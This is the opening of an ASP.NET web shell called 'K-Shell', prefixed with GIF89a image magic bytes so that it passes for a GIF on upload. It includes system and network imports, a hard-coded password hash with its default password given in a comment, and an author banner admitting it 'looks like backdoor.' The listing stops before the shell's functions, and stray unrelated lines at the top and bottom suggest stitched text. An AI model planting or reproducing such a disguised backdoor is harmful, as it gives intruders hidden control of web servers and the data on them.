 1 GIF89a;
2 GIF89a;
3 <%@ Page ContentType="text/html" validateRequest="false" aspcompat="true"%>
4 <%@ import Namespace="System.IO" %>
5 <%@ import Namespace="System.Diagnostics" %>
6 <%@ import Namespace="System.Threading" %>
7 <%@ import Namespace="System.Text" %>
8 <%@ import Namespace="System.Security.Cryptography" %>
9 <%@ import Namespace="System.Net.Sockets"%>
10 <%@ Assembly Name="System.DirectoryServices, Version=2.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A" %>
11 <%@ import Namespace="System.DirectoryServices" %>
12 <%@ import Namespace="Microsoft.Win32" %>
13 <script language="VB" runat="server">
14 Dim PASSWORD as string = "f4c78127f06281b86f8a12ce2f9a0503" 'Hash MD5 of password
15 'Here , change the default password "kikicoco" to yours
16 '------------------------------------------------------------------
17 '---------------- K-Shell by kikicoco VHS ----------------
18 '---------------- E-mail: duchaikhtn@gmail.com ----------------
19 '---------------- http://www.guru.net.vn ----------------
20 '---------------- http://vnsecurity.com ----------------
21 '---------------- Version 1.2 ----------------
22 '---------------- Build (20080818) ----------------
23 '----------- This shell base on WebAdmin2.0(beta) By lake2 -----------
24 '----------- and Asp.Net Security Analyzer by Dinis.cruz -----------
25 '-------------------Thanks to : Hackerbinhphuoc -------------------
26 '------------------------------------------------------------------
27 ' Description:
28 ' 1. This program run on ASP.NET environment,control the web directory
29 ' 2. It looks like backdoor , but I wish you like it .
30 ' 3. If you have some words to me , please send me a Email
31 ' 4. This is useful security test tool on windows. I hope that!
32 '------------
33 dim url,TEMP1,TEMP2,TITLE as string
34 Function GetMD5(ByVal strPlain As String) As String
35 Dim UE As UnicodeEncoding = New UnicodeEncoding
36 Dim HashValue As Byte()
37 Dim MessageBytes As Byte() = UE.GetBytes(strPlain)
38 Dim md5 As MD5 = New MD5CryptoServiceProvider
39 Dim strHex As String = ""
腾讯玄武实验室